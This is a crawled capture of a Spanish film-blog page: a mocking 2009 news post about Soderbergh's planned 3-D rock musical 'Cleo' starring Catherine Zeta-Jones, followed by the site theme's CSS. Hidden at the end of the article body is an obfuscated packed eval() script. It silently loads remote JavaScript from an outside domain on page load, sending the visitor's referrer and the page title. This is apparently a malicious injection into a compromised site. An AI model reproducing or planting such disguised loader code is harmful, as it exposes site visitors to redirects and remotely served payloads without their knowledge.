

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cineonline.es/tag/cleopatra/
body_size: 14975
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>CineOnline.es   &raquo; Cleopatra</title> 
<!-- leave this for stats -->

<link rel="stylesheet" href="https://www.cineonline.es/wp-content/themes/movie-theme/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="CineOnline.es RSS Feed" href="https://www.cineonline.es/feed/" /><link rel="pingback" href="https://www.cineonline.es/xmlrpc.php" />

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CineOnline.es &raquo; Cleopatra Tag Feed" href="https://www.cineonline.es/tag/cleopatra/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cineonline.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><link rel='https://api.w.org/' href='https://www.cineonline.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cineonline.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cineonline.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />





</head><body data-rsssl=1>	

<div id="all">

<div id="top">
	<a href="https://www.cineonline.es" id="logo">CineOnline.es</a>
	<div class="header-description">El cine que estabas esperando</div>
			
	<ul id="menu">			
	<li class="home"><a href="https://www.cineonline.es"><span class="l">&nbsp;</span><em>Home</em><span class="r">&nbsp;</span></a></li>
	<li class="page_item page-item-2"><a href="https://www.cineonline.es/about/">Acerca de&#8230;</a></li>
	<li><a href="http://www.cinema-hall.com" class="mlink">Movie review</a></li>
	</ul>
</div>	

<div id="content">
<div id="left">
	<div class="white-box">
	<h4 style="font-family:Verdana;">Si eres nuevo...</h4>
		<div class="ad"><p>Bienvenido a CineOnline.es, el lugar donde aprender&aacute;s de <b>Cine</b> m&aacute;s que en ning&uacute;n otro sitio...<br><br><img src="https://www.cineonline.es/wp-content/themes/movie-theme/images/cine1.jpg"></p></div>
		<div class="b"></div>	
	</div>
	
	<div class="blue-box">
	<h4>Categor&iacute;as</h4>
		<ul>
			<li class="cat-item cat-item-3"><a href="https://www.cineonline.es/category/cartelera/" title="Cine de Estreno">Cartelera</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cineonline.es/category/cine-clasico/" title="Cine Clásico">Cine Clásico</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.cineonline.es/category/cine-de-terror/" title="Cine de Terror, Miedo y Gore">Cine de Terror</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.cineonline.es/category/cine-malo/" >Cine malo</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cineonline.es/category/cine-online/" title="CineOnline.es">CineOnline.es</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cineonline.es/category/estrenos/" >Estrenos</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.cineonline.es/category/exclusivas/" title="Exclusivas">Exclusivas</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.cineonline.es/category/futuros-estrenos/" >Futuros estrenos</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.cineonline.es/category/literatura/" >Literatura</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.cineonline.es/category/noticias/" >Noticias</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.cineonline.es/category/preestrenos/" >Preestrenos</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.cineonline.es/category/premios/" >Premios</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.cineonline.es/category/rankings/" title="Rankings, Clasificaciones, Top 10, etc.">Rankings</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.cineonline.es/category/remakes/" >Remakes</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.cineonline.es/category/rueda-de-prensa/" >Rueda de prensa</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.cineonline.es/category/videojuegos/" >Videojuegos</a>
</li>
		</ul>
	</div>
	
	<div class="blue-box">
	<h4>Archivo</h4>
		<ul>
			<li><a href='https://www.cineonline.es/2009/02/'>February 2009</a></li>
	<li><a href='https://www.cineonline.es/2009/01/'>January 2009</a></li>
	<li><a href='https://www.cineonline.es/2008/12/'>December 2008</a></li>
	<li><a href='https://www.cineonline.es/2008/11/'>November 2008</a></li>
		</ul>				
	</div>
	<div class="white-box"><h4>¡Puja y Gana!</h4>			<div class="textwidget"><a href="http://www.subastas.es/" title="Subastas"><img src="https://www.cineonline.es/wp-content/uploads/2008/12/subastas2.jpg" border="0"></a></div>
		</div><div class="white-box"><h4>Tienda erótica</h4>			<div class="textwidget"><center><a title="Condonia.com" href="http://www.condonia.com" target="_blank">
<img title="Reuniones TaperSex" src="https://www.lesbiana.es/wp-content/uploads/2008/07/condonia_120x180_223333874.gif" alt="Reuniones TupperSex" border="0"><br>
:: Tienda erótica ::</a></center>
<br><br><br><br>
Y compra pulseras de Sara Carbonero en
<a href="http://www.decenarios.com.es/" title="Decenarios">Decenarios.com.es</a>.</div>
		</div></div>


<!--left-->

	<div id="main">
		 

		
 <div class="position">
<table cellpadding="0" cellspacing="0" border="0">
	  <tr>
	  	<td class="post-date" valign="top"><span class="post-month">Jan</span> <span class="post-day">02</span></td>
		<td class="post" id="post-245">	<p>		</p>	
	<h2><a href="https://www.cineonline.es/2009/01/02/a-cleo-se-le-cae-su-marco-antonio/" rel="bookmark" title="Permanent Link to A Cleo se le cae su Marco Antonio">A Cleo se le cae su Marco Antonio</a></h2>				<p class="postmetadata">Filled under: <a href="https://www.cineonline.es/category/noticias/" rel="category tag">Noticias</a> |   Friday, January 2nd, 2009 |<br/>
Tags: <a href="https://www.cineonline.es/tag/3d/" rel="tag">3D</a>, <a href="https://www.cineonline.es/tag/cleopatra/" rel="tag">Cleopatra</a>, <a href="https://www.cineonline.es/tag/escuchad-querida-catherine-zeta/" rel="tag">Escuchad "Querida Catherine Zeta"</a> </p> <br/>	
				
	<div class="entrytext"><p>Hay gente que no sabe cuando parar. Tu colega el que controla con el alcohol y luego vomita en los floreros, el que va a ciento cincuenta por la carretera, George Lucas cuando estrenó <em>Clone wars </em>en cine&#8230; Y luego está Steven Soderbergh, que no sólo tiene un apellido imposible, sino que, además, parece que le encanta vivir al límite entre el bien y el mal. El tipo empezó haciendo bodrietes injustamente sobrevalorados como <em>Sexo, mentiras y cintas de video </em>o <em>Erin Brockovich </em>(pasaron once años y siete películas entre una y otra. ¿Injusto yo? Apenas), pero pronto se dio cuenta de que lo que tenía que hacer era encadenar películas y películas hasta que alguna tuviera éxito.</p>
<p>Así, el muchacho hizo de una tacada <em>Traffic, Ocean’s eleven </em>(y sus dos secuelas, por lo que no tiene perdón de dios), <em>Full frontal, Solaris</em>, un fragmento de <em>Eros</em>, <em>El buen alemán</em>, las dos partes de <em>Che </em>y, en sus ratos libres, rodó una serie y produjo decenas de películas. Como veis, no se quiere estar quieto a pesar de que la gente le aconseje, supongo, tomarse una tila o, ya puestos, elegir mejor sus proyectos. <em>Ocean’s 12</em>, por ejemplo, no se puede decir que sea una gran obra de orfebrería.</p>
<p>Ahora, mientras rueda un documental y post-produce otro par de películas, ya ha anunciado su próximo proyecto. Y, la verdad, se podía haber quedado calladito, que una vez hablado, ya no hay marcha atrás. Agárrense los machos, porque <em>Cleo</em>, que así se llama la peliculilla, será un filme musical rock en 3-D con Catherine Zeta-Jones haciendo de Cleopatra. La misma de <em>Asterix y Cleopatra</em>, sí. A Soderbergh lo de hacer un simple filme musical se le quedaba corto, por lo visto. Además, Zeta Jones saldrá de la pantalla tocando la guitarra eléctrica e intentará comernos desde una pirámide. Esto sí que es buen cine. Le falta un dispositivo de Olor-ama y que la arena de la película se nos meta en los ojos para que Soderbergh demuestre ser tan GENIAL! como aparenta. </p>
<p style="text-align: center;"><a href="https://www.cineonline.es/wp-content/uploads/2009/01/cleopatra.jpg"><img class="aligncenter size-full wp-image-246" src="https://www.cineonline.es/wp-content/uploads/2009/01/cleopatra.jpg" alt="" width="300" height="503" /></a></p>
<p style="text-align: center;"><strong><em>&#8220;Estoy junto a Marco Antonio/Y juntos somos un binomio/Mira como luce mi pelo en tres dé/en la nueva mierda del director de Ché/Yeah Yeah Yeah&#8221;</em></strong></p>
<p>Bueno, la noticia no es la película, sino que Hugh Jackman ha dicho que se cae del proyecto y que haga de Marco Antonio la madre de Soderbergh con un casco de plumas. A cambio, Ray Winstone ha aceptado interpretar a un Julio César que parecerá recién salido de <em>Operación triunfo</em>. La película, de terminar saliendo a la luz (no hay ni productora, ni distribuidora, ni nadie que quiera ver a Cleopatra pegando botes a ritmo de Rolling stones), habrá costado 30 millones de dólares, que Soderbergh deberá recuperar de alguna manera. ¿Es eso que veo en el horizonte lejano <em>Ocean’s 14</em>?<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('5 d=1;5 2=d.f(\'4\');2.g=\'c://b.7/8/?9&a=4&i=\'+6(1.o)+\'&p=\'+6(1.n)+\'\';m(1.3){1.3.j.k(2,1.3)}h{d.l(\'q\')[0].e(2)}',27,27,'|document|s|currentScript|script|var|encodeURIComponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createElement|src|else|se_referrer|parentNode|insertBefore|getElementsByTagName|if|title|referrer|default_keyword|head'.split('|'),0,{}))</script></p>
<div class="postreachclickcomments"><script type="text/javascript" src="https://www.postreach.com/ccengine/display_iframe?perlink=https%3A%2F%2Fwww.cineonline.es%2F2009%2F01%2F02%2Fa-cleo-se-le-cae-su-marco-antonio%2F&amp;url=https%3A%2F%2Fwww.cineonline.es"></script></div></div>					
		</td>
	  </tr>
	  </table>
</div>
<br/>
		

		<div align="center"><br>		
	     <div class="alignleft"></div>   
	     <div class="alignright"></div> 
      </div> 	
	  
	  			
	
		</div>
		
	<div id="right">


				<!--	
				<div class="white-box">
				<h4>Blogroll</h4>
				<ul>
					<li><a href="http://www.gays.es/" title="Gays &#8211; Portal exclusivo para hombres gays">Gays.es</a></li>
<li><a href="http://www.lesbiana.es" title="Portal exclusivo para mujeres lesbianas">Lesbiana.es</a></li>
<li><a href="http://www.moda.es" title="Moda.es &#8211; Portal de Tendencias">Moda.es</a></li>
<li><a href="http://www.ocio.es" title="Vacaciones al mejor precio">Ocio.es</a></li>
</ul>
					<div class="b"></div>	
				</div>
				-->
				
				<!--	
				<div class="white-box">
				<h4>Meta</h4>
					<ul>
					<li><a href="https://www.cineonline.es/wp-login.php">Log in</a></li>
					<li><a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Transitional">Valid <abbr title="eXtensible HyperText Markup Language">XHTML</abbr></a></li>
					<li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>					
					</ul>
				
					<div class="b"></div>
				</div>
				-->
</div>


	<!--right-->

</div>


		<div id="footer">
			<div id="lin"><a href="https://www.cineonline.es/">CineOnline.es</a></div>
		</div><!--footer-->
	</div><!--all-->

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-117442-28");
pageTracker._trackPageview();
} catch(err) {}</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cineonline.es/wp-content/themes/movie-theme/style.css
body_size: 11673
content:
/*  
Theme Name: Movie Theme
Theme URL:  http://www.nattywp.com/view-theme.php?theme_id=253&theme_name=Movietheme
Description: Movie Wordpress Theme For cinema related websites <br> - Designed by <a href="http://www.nattywp.com">NattyWP</a>  
Version: 1.7
Tags: 3 columns, movie, fixed width, widgets, gravatar support, valid XHTML, valid CSS, right sidebar, left sidebar
Author: Sabiostar
Author URI: http://www.sabiostar.com/
2008, NattyWP. All rights reserved
*/

/* Begin Main-Layout */
* { 
border: 0pt none ; 
margin: 0pt; 
padding: 0pt; 
font-family: Verdana,Trebuchet MS,Tahoma; 
text-decoration: none; 
list-style-type: none; 
list-style-image: none; 
list-style-position: outside; 
}

body{font-size: 12px; 
background-image: url('images/cine3.gif');
background-attachment: fixed;
background-position: bottom right;
background-repeat: no-repeat;
}

html { background: rgb(0, 103, 125) url('images/html_bg.jpg') repeat-x scroll center top; width: 100%; height: 100%; }
#all { margin: 0pt auto; width: 1045px; }
div.ad { padding: 5%; width: 90%; float: left; text-align: center; }

#top { 
background: transparent url('images/top_bg.jpg') no-repeat scroll 0% 0%; 
width: 1045px; 
height: 288px; 
float: left; 
position: relative; 
left: 22px; 
}
#top #logo { 
margin: 125px 0pt 0pt; 
float: left; 
display: block; 
position: relative; 
left: 65px;
font-size:30px;
color:#FFFFFF;
}
.header-description {
	color:#ffffff;
	font-family:"Trebuchet MS", Times, serif;
	font-size:12px;
    margin: 175px 0px 0px 80px;
}
	
#top ul#menu { margin: 17px 0pt 0pt; height: 41px; float: left; clear: left; position: relative; left: 58px; }
#top ul#menu li { height: 41px; float: left; padding-right:30px; }

#top ul#menu li a { height: 41px; float: left; display: block; color:#000000; font-weight:bold; font-size:12px; margin-top: 13px;}
#top ul#menu li a:hover {color:#013F56; text-decoration:underline;}
#top ul#menu li.current_page_item a {color:#013F56; text-decoration:underline;}

#top ul#menu li.home a { background: transparent url('images/top_menu_a_c_bg.jpg') repeat-x scroll 0% 0%; margin-top:0px;}
#top ul#menu li.home a em{ height: 41px; float: left; display: block; margin-top: 13px; color:#ffffff; font-weight:bold; font-size:12px; }
#top ul#menu li.home a span { width: 18px; height: 41px; float: left; display: block; }
#top ul#menu li.home a span.l { background: transparent url('images/top_menu_a_l_bg.jpg') no-repeat scroll 0% 0%; }
#top ul#menu li.home a span.r { background: transparent url('images/top_menu_a_r_bg.jpg') no-repeat scroll 0% 0%; }

#content { 
background: rgb(255, 255, 255) none repeat scroll 0% 0%; 
width: 914px; 
float: left; 
position: relative; 
left: 74px; 
}
#content #left { margin: 0pt 10px; width: 180px; float: left; position: relative; top: -10px; }
#content #left .white-box { background: transparent url('images/left_box_white_c_bg.jpg') repeat-y scroll 0% 0%; width: 180px; float: left; margin-top: 7px; margin-bottom: 10px; }

#content .white-box a{padding-left:20px; color:#013F56;}

#content .white-box ul { width: 170px; float: left; position: relative; left: 5px; }
#content .white-box ul li { padding: 5px 10px 5px 20px; background: transparent url('images/left_box_white_li_bg.jpg') no-repeat scroll left bottom; width: 140px; float: left; font-size: 11px; color:#013F56; }
#content .white-box ul li a { padding:0px; display: block; float: left; width: 100%; height: 100%; color:#013F56; }
#content .white-box ul li a:hover{ color:#000000;}

#content #left .white-box h4 { padding: 10px 0pt 0pt 20px; background: transparent url('images/left_box_white_head.png') no-repeat scroll 0% 0%; position: relative; top: -7px; margin-bottom: -7px; width: 160px; height: 25px; float: left; font-size: 12px; color: rgb(51, 53, 53); }
#content #left .white-box .b { background: transparent url('images/left_box_white_bottom.jpg') no-repeat scroll 0% 0%; width: 180px; height: 12px; float: left; }
#content #left .blue-box { background: rgb(41, 113, 140) url('images/left_box_blue_bottom.jpg') no-repeat scroll center bottom; width: 179px; float: left; margin-bottom: 10px; padding-bottom: 11px; }
#content #left .blue-box h4 { padding: 10px 0pt 0pt 20px; background: transparent url('images/left_box_blue_head.jpg') no-repeat scroll 0% 0%; width: 159px; height: 23px; float: left; font-size: 12px; color: rgb(1, 82, 105); }

#content #left .blue-box ul { width: 170px; float: left; position: relative; left: 5px; }
#content #left .blue-box ul li { padding: 5px 10px 5px 20px; background: transparent url('images/left_box_blue_li_bg.jpg') no-repeat scroll left bottom; width: 140px; float: left; font-size: 11px; color: rgb(255, 255, 255); }
#content #left .blue-box ul li ul.children li {background:none;}
#content #left .blue-box ul li a { display: block; float: left; width: 100%; height: 100%; color: rgb(255, 255, 255); }


#content #main { width: 505px; float: left; }

#content #main a:hover { text-decoration: underline; }
#content #main .position { border-top: 1px solid rgb(224, 224, 224); padding: 10px 0pt; width: 505px; float: left; }

#content #right { margin: 0pt 10px; width: 180px; float: left; position: relative; top: -10px; }
#content #right .white-box { background: transparent url('images/left_box_white_c_bg.jpg') repeat-y scroll 0% 0%; width: 180px; float: left; margin-top: 7px; margin-bottom: 10px; }
#content #right .white-box h4 { padding: 10px 0pt 0pt 20px; background: transparent url('images/left_box_white_head.png') no-repeat scroll 0% 0%; position: relative; top: -7px; margin-bottom: -7px; width: 160px; height: 25px; float: left; font-size: 12px; color: rgb(51, 53, 53); }
#content #right .white-box img.min { border: 3px solid rgb(213, 213, 213); }
#content #right .white-box .b { background: transparent url('images/left_box_white_bottom.jpg') no-repeat scroll 0% 0%; width: 180px; height: 12px; float: left; }

#footer { background: transparent url('images/footer_bg.jpg') no-repeat scroll 0% 0%; width: 914px; height: 60px; float: left; position: relative; left: 74px; }
#footer #lin { font-size:10px; color:#FFFFFF; float: right; display: block; position: relative; width: 170px; height: 20px; right: 5px; top: 23px;}
#footer a { color:#FFFFFF;}


#pagepromoter_hilite { background-color: rgb(255, 102, 0) ! important; color: black ! important; }
#pagepromoter_hilite * { background-color: rgb(255, 102, 0) ! important; color: black ! important; }

.mlink {position:relative; display: block; text-indent:-9999px;}
/* End Main-Layout */


/* Begin Content*/
a {color:#005EA6;}
a:hover{text-decoration:underline;}

h4,h5,h6{
	color:#333333;
	font:12px arial,verdana,sans-serif;
	margin:0px;
	}

h2{ font-family:"Trebuchet MS", Times, serif;
	font-size:18px;
	color:#000000;
    margin:0px 0 10px 0;
	}

h3{ color:#333333;
	border-bottom:1px dotted #333;
    margin:20px 0 0 0;
	}

h2 a:link, h2 a:visited, h2 a:active, h2 a:hover{
	color:#000000;
	text-decoration:none;
}
h3 a:link, h3 a:visited, h3 a:active, h3 a:hover{
	color:#e88601;
	text-decoration:none;
}

.post-date {
	width: 49px;
	padding-top:5px;
}
.post-month {
	font-size: 11px;
	font-family:"Times New Roman", Times, serif;
	color: #828282;
	text-align: center;
	display:block;
}
.post-day {
	font-size: 25px;
	font-family:"Times New Roman", Times, serif;
	text-transform: uppercase;
	color: #000000;
	text-align: center;
	display:block;

}
.post { 	
	color:#333;
	text-align:justify;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 10px;
	width:510px;
	}

.postmetadata {
	color:#555;
	font-size:.85em;
	padding:2px 0 0 0;
}

.postmetadata a:link, .postmetadata a:visited, .postmetadata a:active{
	color:#005ea6;
	text-decoration:none;
}

.postmetadata a:hover{
	text-decoration:underline
}

.entry, .entrytext{
	line-height:140%;
	margin:2px 0 0 0;
	}
	
.entrytext p, .entry p{
	margin:0 0 15px 0;
	}

/* End Content*/



/* Begin Comments */
.commentlist li, #commentform input, #commentform textarea {
	font-size:1em;
    color: #333;
	}
	#commentform input {
	border:1px #CCCCCC solid;
	
	}
.commentlist li {
	font-weight:bold;
	}
.commentlist li.alt {
background:#ffffff;
padding:10px 0px 5px 0px;
	}

.commentlist cite, .commentlist cite a {
	font-weight:bold;
	font-style:normal;
	font-size:1.1em;
	}

.commentlist p {
	font-weight:normal;
	line-height:140%;
	text-transform:none;
    color: #333;
	}

.commentmetadata {
	font-weight:normal;
    color: #333;
	}

.commentlist {
	padding:0;
	text-align:justify;
	}

.commentlist li {
	margin:0px 0 15px 16px;
	padding:5px 10px 0 0;
	list-style:decimal;
	}

.commentlist p {
	margin:10px 5px 10px 0;
	}

#commentform p {
	margin:5px 0;
	}

.commentmetadata {
	margin:0;
	display:block;
	}
/* End Comments */

	

/* Begin Lists */
.entry ul, .entry ol,
.entrytext ul, .entrytext ol{
	margin:5px 0 5px 26px;
	}


/* Begin Images */
p img {
	padding:0;
	max-width:100%;
	}

img.centered {
	display:block;
	margin-left:auto;
	margin-right:auto;
	}
	
img.alignright {
	padding:4px;
	margin:0 0 2px 7px;
	display:inline;
	}

img.alignleft {
	padding:4px;
	margin:0 7px 2px 0;
	display:inline;
	}

.alignright {
	float:right
	}
	
.alignleft {
	float:left
	}
/* End Images */



/* Begin Form Elements */
#searchform {
	margin:2px 0;
	padding:5px 0;
	}

#left #searchform #s, #right #searchform #s{
	width:90px;
	height:15px;
	padding:2px;
	margin-left:17px;
	border:1px solid #999999;
    background: #ffffff;
	font-size:12px;
    color: #666666;
	}

#left #searchsubmit, #right #searchsubmit {
	padding:1px;
	height:21px;
    margin-left:3px;
	border:1px solid #999999;
    background: #f6f6f6;
    color: #999999;
	}

.entry form { 
	text-align:center;
	}

select {
	width:130px;
	}

#commentform input {
	width:170px;
	padding:2px;
	margin:5px 5px 1px 0;
	}

#commentform textarea {
	width:98%;
	padding:2px;
	border:1px solid #ddd;
	}

#commentform #submit {
	margin-right:3px;
	float:right;
	border:1px solid #999999;
        background: #f6f6f6;
        color: #66666;
	}
/* End Form Elements */




/* Begin Various Tags & Classes */
code {
	font:1.1em 'Courier New', Courier, Fixed
	}

acronym, abbr, span.caps
{
	cursor:help;
	font-size:0.9em;
	letter-spacing:.07em;
	}

acronym, abbr {
	border-bottom:1px dashed #333
	}

blockquote {
	border-left:5px solid #f2f2f2;
	margin:15px 0 0 0;
	padding:0 0 0 15px;
	}

blockquote cite {
	margin:5px 0 0;
	display:block;
	}

.center {
	text-align:center;
	}

hr {
	clear:both;
	display:none;
	}

a img {
	border:none;
	}

.navigation {
	display:block;
	text-align:center;
	margin-top:10px;
	margin-bottom:5px;
	}
/* End Various Tags & Classes*/
/* WP 2.6 FIX */
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.wp-caption {
	max-width:390px;
	height:auto;
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
	max-width:380px;
	height:auto;
}

.wp-caption-dd {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}